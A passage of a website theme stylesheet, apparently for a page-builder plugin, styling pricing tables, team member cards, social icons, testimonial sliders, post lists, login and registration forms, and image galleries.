.pricing-tables-wrap.three_columns .pricing-table-column {
	width: 33.3333%;
}

.pricing-tables-wrap.four_columns .pricing-table-column {
	width: 25%;
}

.pricing-table-column li {
	padding: 7px 10px!important;
	margin-bottom: 0!important;
}

.pricing-table-column li:before {
	display: none!important;
}

.pricing-table-column .title-box h5 {
	text-transform: uppercase;
}

.pricing-table-column .pricing-table-head, .pricing-table-column .pricing-table-content {
	background-color: #333;
}

.pricing-table-column .pricing-table-head {
	color: #fff;
	position: relative;
}

.pricing-table-column .pricing-table-head .pr-icon-box {
	position: absolute;
	left: 0;
	top: 10px;
	width: 100%;
	text-align: center;
	font-size: 52px;
	color: rgba(255,255,255,0.1);
	display: none;
}

.pricing-table-column .pricing-table-head .title-box {
	padding: 25px 15px;
	margin-bottom: 15px;
	border-bottom: 1px solid #444;
}

.pricing-table-column .pricing-table-head .title-box h5 {
	color: #666;
	font-size: 11px;
	font-weight: 800;
	line-height: 16px;
	display: inline-block;
}

.pricing-table-column .pricing-table-head .pricing-box {
	padding-bottom: 15px;
	position: relative;
}

.pricing-table-column .pricing-table-head .pricing-box .price {
	font-size: 60px;
	line-height: normal;
	position: relative;
	letter-spacing: -2px;
}

.pricing-table-column .pricing-table-head .pricing-box .currency  {
	font-size: 16px;
	position: absolute;
	left: -15px;
	top: 30%;
	font-weight: 300;
}

.pricing-table-column .pricing-table-head .pricing-box .period {
	font-size: 14px;
	position: relative;
	right: -8px;
}

.pricing-table-column .pricing-table-content {
	color: #666;
	padding-bottom: 38px;
}

.pricing-table-column .pricing-table-content ul {
	margin: 0!important;
	padding: 0!important;
}

.pricing-table-column .pricing-table-content ul li {
	list-style: none!important;
}

.pricing-table-column .za-btn {
	font-weight: 600;
	margin-top: 26px;
	margin-right: 0;
}

.pricing-table-column.special-price-table .pricing-table-head, .pricing-table-column.special-price-table .pricing-table-content {
	background-color: #f1b458;
}

.pricing-table-column.special-price-table .pricing-table-content {
	color: rgba(255,255,255,0.7);
}

.pricing-table-column.special-price-table .pricing-table-head .title-box {
	border-bottom: 1px solid rgba(255,255,255,0.2);
}

.pricing-table-column.special-price-table .pricing-table-head .title-box h5 {
	color: rgba(255,255,255,0.6);
}


/*------------  ( Team Member )  ------------*/
.team-member.default-style {
	text-align: center;
}

.team-member.default-style .member-image {
	margin-bottom: 26px;
}

.team-member .member-image img {
	width: 100%;
	height: auto;
}

.team-member .member-name {
	font-size: 12px;
	line-height: 14px;
	font-weight: 800;
	letter-spacing: 2px;
	margin-bottom: 4px;
	text-transform: uppercase;
}

.team-member .member-position {
	font-size: 10px;
	line-height: 16px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 14px;
	opacity: 0.7;
	position: relative;
	display: inline-block;
}

.team-member.default-style .member-desc {
	margin-bottom: 15px;
}

.team-member.default-style .member-position + .member-social {
	position: relative;
	padding-top: 16px;
}

.team-member.default-style .member-position + .member-social:after {
	content: '';
	display: block;
	width: 80px;
	height: 2px;
	position: absolute;
	left: 50%;
	top: 2px;
	margin-left: -40px;
	background-color: rgba(0,0,0,0.1);
}

.team-member .member-social a {
	display: inline-block;
	margin-right: 2px;
	width: 32px;
	height: 32px;
	color: #bbb;
	font-size: 12px;
	border: 1px solid rgba(255,255,255,0);
	transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out;
    -moz-transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out;
    -webkit-transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out;
    -o-transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out;
}

.team-member.default-style .member-social a:hover {
	border-color: #f1b458;
	color: #f1b458;
}

.team-member .member-social a i {
	line-height: 32px;
}

.team-member.boxed-style {
	position: relative;
	margin-bottom: 50px;
}

.team-member.boxed-style:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 60;
	opacity: 0;
	border: 1px solid rgba(0,0,0,0);
	background-color: rgba(255,255,255,0);
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.team-member.boxed-style:hover:after {
	opacity: 0.9;
	border-color: rgba(0,0,0,0.1);
	background-color: rgba(255,255,255,0.95);
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.team-member.boxed-style .member-info {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 61;
	width: 100%;
	margin-top: 26px;
	text-align: center;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.team-member.boxed-style:hover .member-info {
	top: 100%;
	margin-top: -60px;
	-webkit-transition-delay: 0.4s;
	-moz-transition-delay: 0.4s;
	-o-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.team-member.boxed-style .member-name {
	margin-bottom: 2px;
}

.team-member.boxed-style .member-social {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 61;
	width: 100%;
	opacity: 0;
	text-align: center;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.team-member.boxed-style:hover .member-social {
	opacity: 1;
	top: 18px;
}

.team-member.boxed-style .member-social a {
	color: #333;
	margin-right: 6px;
}

.team-member.boxed-style .member-social a:hover {
	border-color: #333;
}


/*------------  ( Social Icons )  ------------*/
.custom-social-icons a {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #ccc !important;
	width: 36px;
	height: 36px;
	border: 1px solid #e4e4e4;
	font-size: 12px;
	margin-right: 6px;
	margin-bottom: 6px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.custom-social-icons a:hover {
	color: #fff!important;
}

.dark-footer .custom-social-icons a {
	border-color: rgba(255,255,255,0.1)!important;
	color: rgba(255,255,255,0.2)!important;
}

.dark-footer .custom-social-icons a:hover {
	color: rgba(255,255,255,1)!important;
}

.custom-social-icons a.facebook:hover {
	border-color: #507cbe;
	background-color: #507cbe;
}

.custom-social-icons a.twitter:hover {
	border-color: #63cdf1;
	background-color: #63cdf1;
}

.custom-social-icons a.google-plus:hover {
	border-color: #4d4f54;
	background-color: #4d4f54;
}

.custom-social-icons a.github-alt:hover {
	border-color: #e8c697;
	background-color: #e8c697;
}

.custom-social-icons a.dribbble:hover {
	border-color: #d97aa6;
	background-color: #d97aa6;
}

.custom-social-icons a.flickr:hover {
	border-color: #dc97c0;
	background-color: #dc97c0;
}

.custom-social-icons a.behance:hover {
	border-color: #1aace3;
	background-color: #1aace3;
}

.custom-social-icons a.youtube:hover {
	border-color: #f16261;
	background-color: #f16261;
}

.custom-social-icons a.vimeo:hover {
	border-color: #00dbff;
	background-color: #00dbff;
}

.custom-social-icons a.instagram:hover {
	border-color: #b1a48f;
	background-color: #b1a48f;
}

.custom-social-icons a.pinterest:hover {
	border-color: #f16261;
	background-color: #f16261;
}

.custom-social-icons a.tumblr:hover {
	border-color: #4d7ea3;
	background-color: #4d7ea3;
}

.custom-social-icons a.vimeo-square:hover {
	border-color: #87d3e0;
	background-color: #87d3e0;
}

.custom-social-icons a.linkedin:hover {
	border-color: #0c88c8;
	background-color: #0c88c8;
}

.custom-social-icons a.vk:hover {
	border-color: #456691;
	background-color: #456691;
}

.custom-social-icons a.skype:hover {
	border-color: #36c4f3;
	background-color: #36c4f3;
}

.custom-social-icons a.digg:hover {
	border-color: #3886d0;
	background-color: #3886d0;
}

.custom-social-icons a.xing:hover {
	border-color: #00777d;
	background-color: #00777d;
}


/*------------  ( Custom Icons )  ------------*/
.za-custom-icon {
	display: inline-block;
	margin-right: 10px;
}

* .za-custom-icon:first-child, * .za-custom-icon:last-child {
	margin-right: 0!important;
}

.za-custom-icon a {
	display: block;
}

.za-custom-icon.left-side {
	float: left;
}

.za-custom-icon.right-side {
	float: right;
}

.za-custom-icon img {
	width: auto;
	height: auto;
	display: inline-block;
}

.za-custom-icon img {
	display: inline-block;
}


/*------------  ( Testimonials )  ------------*/
.testimonial-item {
	margin-bottom: 30px;
}

.testimonial-item .testimonial-content {
	padding: 18px 22px;
	padding-bottom: 44px;
	position: relative;
	overflow: hidden;
	border: 1px solid rgba(0,0,0,0.08);
}

.testimonial-item .testimonial-content:before {
	content: open-quote;
}

.testimonial-item .testimonial-content:after {
	content: close-quote;
}

.testimonial-item .testimonial-content i {
	position: absolute;
	bottom: -10px;
	right: -10px;
	font-size: 50px;
	color: rgba(0,0,0,0.08);
}

.testimonial-item .author-desc {
	position: relative;
	top: -30px;
	padding-left: 20px;
}

.testimonial-item .author-desc .author-img {
	float: left;
	width: 58px;
	height: 58px;
	padding: 5px;
	position: relative;
	top: -5px;
	margin-right: 8px;
	background-color: #fff;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border: 1px solid rgba(0,0,0,0.1);
}

.testimonial-item .author-desc .author-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
}

.testimonial-item .author-desc .author-name {
	font-size: 11px;
}

.testimonial-item .author-desc .name:after {
	content: ' - ';
}

.testimonial-item .author-desc .job {
	opacity: 0.7;
	margin-left: 4px;
}


/*------------  ( Testimonials & Tweets Slider )  ------------*/
.testimonials-slider, .tweets-slider {
	text-align: center;
	margin-bottom: 40px;
}

.testimonials-slider.dots-nav-true {
	padding:  0 0 38px 0;
}

.tweets-slider.dots-nav-true {
	padding:  30px 0 45px 0;
}

.testimonials-slider .testimonial-item, .tweets-slider .tweet-item {
	margin-bottom: 0;
}

.testimonials-slider .testimonial-item .testimonial-content, .tweets-slider .tweet-item .tweet-text {
	font-size: 16px;
	line-height: 28px;
	letter-spacing: 1px;
	border: none;
	margin-bottom: 20px;
	padding-bottom: 0;
}

.tweets-slider .tweet-item .tweet-text {
	margin-bottom: 5px;
}

.tweets-slider .tweet-item .tweet-text a, .tweets-slider .tweet-item .tweet-time a {
	color: inherit!important;
}

.tweets-slider .tweet-item .tweet-text a:hover {
	color: #47b5ef!important;
}

.tweets-slider .tweet-item .tweet-time a:hover {
	color: #149feb!important;
}

.testimonial-content, .tweet-text {
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
}

.tweets-slider .tweet-item .tweet-time {
	opacity: 0.7;
}

.testimonials-slider .testimonial-item .testimonial-content i {
	display: none;
}

.testimonials-slider .testimonial-item .author-desc {
	top: 0;
	padding-left: 0;
}

.testimonials-slider .testimonial-item .author-desc .author-img {
	float: none;
	display: inline-block;
	width: 60px;
	height: 60px;
	padding: 0;
	top: 0;
	margin-right: 0;
	background-color: transparent;
	border: none;
	margin-bottom: 2px;
}

.testimonials-slider.arrows-nav-true .testimonial-item .testimonial-content, .tweets-slider.arrows-nav-true .tweet-item .tweet-text {
	padding: 0 100px;
}

.testimonials-slider .owl-nav div, .tweets-slider .owl-nav div {
	position: absolute;
	top: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 46px;
	width: 46px;
	font-size: 14px;
	border: 2px solid;
	margin-top: -23px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.testimonials-slider .owl-nav .owl-next, .tweets-slider .owl-nav .owl-next {
	right: 0;
}

.testimonials-slider .owl-nav .owl-prev, .tweets-slider .owl-nav .owl-prev {
	left: 0;
}

.testimonials-slider.arrows-nav-dark .owl-nav div, .tweets-slider.arrows-nav-dark .owl-nav div {
	color: rgba(0,0,0,0.7);
	border-color: rgba(0,0,0,0.6);
}

.testimonials-slider.arrows-nav-dark .owl-nav div:hover, .tweets-slider.arrows-nav-dark .owl-nav div:hover {
	background-color: rgba(0,0,0,0.8);
	border-color: rgba(0,0,0,0);
	color: #f1b458;
}

.testimonials-slider.arrows-nav-light .owl-nav div, .tweets-slider.arrows-nav-light .owl-nav div {
	color: #fff;
	border-color: #fff;
}

.testimonials-slider.arrows-nav-light .owl-nav div:hover, .tweets-slider.arrows-nav-light .owl-nav div:hover {
	background-color: #fff;
	border-color: rgba(255,255,255,0);
	color: #f1b458;
}

.testimonials-slider .owl-dots, .tweets-slider .owl-dots {
	position: absolute;
	right: 0;
	bottom: 0;
	display: block;
	width: 100%;
	line-height: 14px;
	text-align: center;
}

.testimonials-slider .owl-dots .owl-dot, .tweets-slider .owl-dots .owl-dot {
	display: inline-block;
	height: 8px;
	width: 8px;
	margin-right: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.testimonials-slider .owl-dots .owl-dot:last-child, .tweets-slider .owl-dots .owl-dot:last-child {
	margin-right: 0;
}

.testimonials-slider.dots-nav-dark .owl-dots .owl-dot, .tweets-slider.dots-nav-dark .owl-dots .owl-dot {
	background-color: rgba(0,0,0,0.2);
}

.testimonials-slider.dots-nav-dark .owl-dots .owl-dot:hover, .tweets-slider.dots-nav-dark .owl-dots .owl-dot:hover {
	background-color: rgba(0,0,0,0.7);
}

.testimonials-slider.dots-nav-dark .owl-dots .owl-dot.active, .tweets-slider.dots-nav-dark .owl-dots .owl-dot.active {
	background-color: rgba(0,0,0,0.7);
	-o-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}

.testimonials-slider.dots-nav-light .owl-dots .owl-dot, .tweets-slider.dots-nav-light .owl-dots .owl-dot {
	background-color: rgba(255,255,255,0.2);
}

.testimonials-slider.dots-nav-light .owl-dots .owl-dot:hover, .tweets-slider.dots-nav-light .owl-dots .owl-dot:hover {
	background-color: rgba(255,255,255,7);
}

.testimonials-slider.dots-nav-light .owl-dots .owl-dot.active, .tweets-slider.dots-nav-light .owl-dots .owl-dot.active {
	background-color: rgba(255,255,255,7);
	-o-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}


/*------------  ( Latest Posts )  ------------*/
.latest-posts.sections-style .post-item {
	text-align: center;
	padding: 40px 0;
	position: relative;
	background-position: center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.latest-posts.sections-style .post-item:hover {
	padding: 60px 0;
}

.latest-posts.sections-style .post-item h2 {
	font-size: 18px;
	line-height: 28px;
	font-weight: 700;
	letter-spacing: 3px;
	padding: 12px 0 10px;
	text-transform: uppercase;
}

.latest-posts.sections-style .post-item h2 a {
	position: relative;
	display: inline-block;
}

.latest-posts.sections-style .post-item h2 a:before {
	content: '';
	display: block;
	position: absolute;
	top: -6px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: rgba(255,255,255,0.1);
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.latest-posts.sections-style .post-item h2 a:after {
	content: '';
	display: block;
	position: absolute;
	bottom: -5px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: rgba(255,255,255,0.1);
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.latest-posts.sections-style .post-item:hover h2 a:before, .latest-posts.sections-style .post-item:hover h2 a:after {
	background-color: rgba(0,0,0,0.1);
}

.latest-posts.sections-style .post-item span {
	letter-spacing: 2px;
	font-size: 80%;
	opacity: 0.8;
	text-transform: uppercase;
}

.latest-posts.sections-style .post-item h2, .latest-posts.sections-style .post-item h2 a, .latest-posts.sections-style .post-item span, .latest-posts.sections-style .post-item span a {
	color: #fff;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.latest-posts.sections-style .post-item:hover h2, .latest-posts.sections-style .post-item:hover h2 a, .latest-posts.sections-style .post-item:hover span, .latest-posts.sections-style .post-item:hover span a {
	color: #333;
}

.latest-posts.sections-style .post-item .post-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.latest-posts.sections-style .post-item:hover .post-overlay {
	background-color: rgba(255,255,255,0.8);
}

.latest-posts.classic-style.cols-1 .post {
	width: 100%;
	float: left;
}

.latest-posts.classic-style.cols-2 .post {
	width: 50%;
	float: left;
}

.latest-posts.classic-style.cols-3 .post {
	width: 33.33333333%;
	float: left;
}

.latest-posts.classic-style.cols-4 .post {
	width: 25%;
	float: left;
}

.latest-posts.classic-style.cols-5 .post {
	width: 20%;
	float: left;
}

.latest-posts.classic-style .post {
	margin-bottom: 24px;
}

.latest-posts.classic-style .post-thumb {
	width: 60px;
	height: 60px;
	display: block;
	position: relative;
	float: left;
	overflow: hidden;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	margin-right: 16px;
	margin-bottom: 0;
}

.latest-posts.classic-style .post-thumb a {
	display: block;
}

.latest-posts.classic-style .post-thumb a > i {
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	display: block;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	color: rgba(0,0,0,0.2);
	border: 1px solid #ddd;
	font-size: 14px;
}

.latest-posts.classic-style .post-thumb span {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	line-height: 64px;
	text-align: center;
	font-size: 14px;
	opacity: 0;
	background-color: rgba(255,255,255,1);
	color: #333;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	transition: opacity 0.4s ease-in-out;
    -moz-transition: opacity 0.4s ease-in-out;
    -webkit-transition: opacity 0.4s ease-in-out;
    -o-transition: opacity 0.4s ease-in-out;
}

.latest-posts.classic-style .post-thumb:hover span {
	opacity: 1;
}

.latest-posts.classic-style .post-thumb img {
	width: 60px;
	height: 60px;
}

.latest-posts.classic-style .post-content h4 {
	font-size: 11px;
	font-weight: 800;
	line-height: 20px;
	text-transform: uppercase;
	margin-top: 8px;
}

.latest-posts.classic-style .post-content > a {
	display: inline-block;
	font-weight: 400;
}

.latest-posts.classic-style .post-meta li {
	display: inline-block;
	padding: 0;
	margin: 0;
	margin-right: 5px;
	font-size: 11px;
}

.latest-posts.classic-style .post-meta li, .latest-posts.classic-style .post-meta li a {
	color: #aaa;
}

.latest-posts.classic-style .post-meta li:after, .latest-posts.classic-style .post-meta li.post-cats a:after {
	content: ', ';
}

.latest-posts.classic-style .post-meta li:before, .latest-posts.classic-style .post-meta li:last-child:after, .latest-posts.classic-style .post-meta li.post-cats a:last-child:after  {
	display: none;
}


/*------------  ( Call Action )  ------------*/
.za-call-action {
	text-align: center;
	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
}

.za-call-action.creative-style > a {
	display: block;
	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
}

.za-call-action.classic-style .za-btn {
	float: right;
}

.za-call-action.classic-style .custom-font {
	float: left;
}


/*------------  ( Login Forms )  ------------*/
.za-login-form {
	text-align: center;
}

.za-login-form p {
	margin-bottom: 25px;
}

.za-login-form p:last-child {
	margin-bottom: 0;
}

.za-login-form p.login-remember {
	margin: 15px 0;
}

.za-login-form label {
	display: none;
}

.za-login-form .login-remember label {
	font-size: 13px;
	line-height: 14px;
	display: block;
	font-weight: 700;
	display: inline-block;
}

.za-login-form input[type="text"], .za-login-form input[type="password"] {
	padding: 11px 16px;
}

.za-login-form input[type="radio"], .za-login-form input[type="checkbox"] {
	margin-top: 0;
	position: relative;
	top: 2px;
	left: -5px;
}

.za-login-form input[type="submit"] {
	min-width: 120px;
	position: relative;
}


/*------------  ( Registration Forms )  ------------*/
.za-registration-form {
	text-align: center;
}

.za-registration-form p {
	margin-bottom: 25px;
}

.za-registration-form input[type="text"], .za-registration-form input[type="password"], .za-registration-form input[type="email"] {
	padding: 9px 16px;
}

.za-registration-form input[type="submit"] {
	min-width: 160px;
	padding: 10px 22px;
}

.za-registration-form input:focus {
	background-color: inherit!important;
	-webkit-box-shadow: 0 0 0 0 white inset;
}


/*------------  ( Image Boxes )  ------------*/
.za-image-box {
	position: relative;
	overflow: hidden;
}

.za-image-box .image-overlay {
	position: absolute;
	z-index: 32;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	transition: transform 1s ease-in-out;
    -moz-transition: -moz-transform 1s ease-in-out;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
}

.za-image-box:hover .image-overlay {
	-o-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.za-image-box .image-box-content {
	position: relative;
	z-index: 33;
}

.za-image-box .front-content {
	padding: 13% 12%;
	opacity: 1;
	transition: opacity 0.4s ease-in-out;
    -moz-transition: opacity 0.4s ease-in-out;
    -webkit-transition: opacity 0.4s ease-in-out;
    -o-transition: opacity 0.4s ease-in-out;
}

.za-image-box .back-content {
	display: table;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	padding: 14% 12%;
	transition: opacity 0.4s ease-in-out;
    -moz-transition: opacity 0.4s ease-in-out;
    -webkit-transition: opacity 0.4s ease-in-out;
    -o-transition: opacity 0.4s ease-in-out;
}

.za-image-box.front-back:hover .front-content {
	opacity: 0;
}

.za-image-box .back-content > div {
	display: table-cell;
	vertical-align: middle;
}

.za-image-box .back-content {
	opacity: 0;
}

.za-image-box.front-back:hover .back-content {
	opacity: 1!important;
}


/*------------  ( Lists )  ------------*/
ol.ordered_list, ul.unordered-list, ul.icons-list {
	padding: 0;
	margin-bottom: 15px!important;
	list-style: none!important;
}

ol.ordered_list li, ul.unordered-list li, ul.icons-list li {
	position: relative;
	margin-bottom: 8px;
}

ol.ordered_list {
	counter-reset: item;
}

ol.ordered_list li {
	padding-left: 32px;
}

ol.ordered_list li:before {
	content: counter(item);
	counter-increment: item;
	color: #fff;
	display: block;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: 11px;
	position: absolute;
	top: 1px;
	left: 0;
	background-color: #cccccc;
	text-align: center;
	border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
}

ul.unordered-list li {
	padding-left: 22px;
}

ul.unordered-list li:before {
	content: '';
	display: block;
	height: 8px;
	width: 8px;
	position: absolute;
	top: 12px;
	left: 0;
	margin-top: -4px;
	background-color: #cccccc;
	border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
}

ul.icons-list li {
	padding-left: 0!important;
	padding-top: 0!important;
	margin-bottom: 8px;
}

ul.icons-list li:before {
	display: none!important;
}

ul.icons-list li i {
	font-size: 16px;
	color: #bbb;
	position: relative;
	top: 2px;
	margin-right: 11px;
}

ul.icons-list li:before {
	display: none;
}


/*------------  ( Gallery & Single Image )  ------------*/
.za-gallery .gallery-item {
	display: block;
	float: left;
	overflow: hidden;
}

.za-single-image {
	overflow: hidden;
}

.za-gallery .gallery-item a, .za-single-image .single-image-inner, .za-gallery .gallery-item .item-inner {
	display: block;
	position: relative;
	overflow: hidden;
}

.za-single-image .single-image-inner a {
	display: block;
}

.za-single-image .single-image-inner img, .za-gallery .gallery-item img {
	position: relative;
	width: 100%;
	height: auto;
}

.za-gallery.spaces-true {
	padding: 2px;
}

.za-gallery.spaces-true .gallery-item a, .za-gallery .gallery-item .item-inner {
	margin: 2px;
}

.za-gallery.cols-1 .gallery-item {
	width: 100%;
}

.za-gallery.cols-2 .gallery-item {
	width: 50%;
}

.za-gallery.cols-3 .gallery-item {
	width: 33.333333%;
}

.za-gallery.cols-4 .gallery-item {
	width: 25%;
}

.za-gallery.cols-5 .gallery-item {
	width: 20%;
}

.za-gallery.cols-6 .gallery-item {
	width: 16.66666%;
}

.za-gallery.cols-7 .gallery-item {
	width: 14.285%;
}

.za-gallery.cols-8 .gallery-item {
	width: 12.5%;
}

.za-gallery.cols-9 .gallery-item {
	width: 11.111%;
}

.za-gallery .gallery-item .overlay, .za-single-image .overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	display: block;
	z-index: 44;
	text-align: center;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.za-gallery.style-1 .gallery-item .overlay {
	background-color: rgba(73,67,65,0.4);
}

.za-single-image.style-1 .overlay {
	opacity: 0;
	background-color: rgba(73,67,65,0.2);
}

.za-gallery.style-1 .gallery-item:hover .overlay  {
	background-color: rgba(73,67,65,0.95);
}

.za-single-image.style-1:hover .overlay {
	opacity: 1;
	background-color: rgba(0,0,0,0.2);
}

.za-gallery.style-1 .gallery-item img  {
	position: relative;
	top: 10px;
	-o-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: top 0.3s ease-in-out;
    -moz-transition: top 0.3s ease-in-out;
    -webkit-transition: top 0.3s ease-in-out;
    -o-transition: top 0.3s ease-in-out;
}

.za-single-image.style-1 img  {
	transition: transform 1.2s ease-in-out;
    -moz-transition: o-transform 1.2s ease-in-out;
    -webkit-transition: -webkit-transform 1.2s ease-in-out;
    -o-transition: -o-transform 1.2s ease-in-out;
}

.za-gallery.style-1 .gallery-item:hover img {
	top: 0;
}

.za-single-image.style-1:hover img {
	-o-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.za-gallery.style-1 .gallery-item .overlay h6 {
	text-transform: uppercase;
	font-weight: 700;
	color: #f1b458;
	position: relative;
	top: 50%;
	opacity: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.za-gallery.style-1 .gallery-item .overlay:hover h6 {
	opacity: 1;
}

.za-gallery.style-1 .gallery-item .overlay h6 span {
	position: relative;
}

.za-gallery.style-1 .gallery-item .overlay h6 span:after {
	display: block;
	content: '';
	width: 100%;
	height: 2px;
	background-color: #fff;
	position: absolute;
	bottom: -17px;
	left: 0;
	transition: bottom 0.3s ease-in-out;
    -moz-transition: bottom 0.3s ease-in-out;
    -webkit-transition: bottom 0.3s ease-in-out;
    -o-transition: bottom 0.3s ease-in-out;
}

.za-gallery.style-1 .gallery-item:hover .overlay h6 span:after {
	bottom: -7px;
}

.za-gallery.style-1 .gallery-item .overlay i {
	display: none;
}

.za-gallery.style-2 .gallery-item .overlay {
	background-color: rgba(73,67,65,0.4);
}

.za-single-image.style-2 .overlay {
	opacity: 0;
	background-color: rgba(73,67,65,0.2);
}

.za-gallery.style-2 .gallery-item:hover .overlay {
	background-color: rgba(73,67,65,0.95);
}

.za-single-image.style-2:hover .overlay {
	opacity: 1;
	background-color: rgba(255,255,255,0.6);
}

.za-gallery.style-2 .gallery-item img {
	position: relative;
	-o-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: transform 0.6s ease-in-out;
    -moz-transition: o-transform 0.6s ease-in-out;
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
}

.za-single-image.style-2 img {
	-o-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: transform 1s ease-in-out;
    -moz-transition: o-transform 1s ease-in-out;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
}

.za-gallery.style-2 .gallery-item:hover img, .za-single-image.style-2:hover img {
	-o-transform: scale(1.0);
	-moz-transform: scale(1.0);
	-webkit-transform: scale(1.0);
	transform: scale(1.0);
}

.za-gallery.style-2 .gallery-item .overlay h6 {
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	position: relative;
	top: 50%;
	opacity: 0;
	-webkit-transform: translateY(-50%);
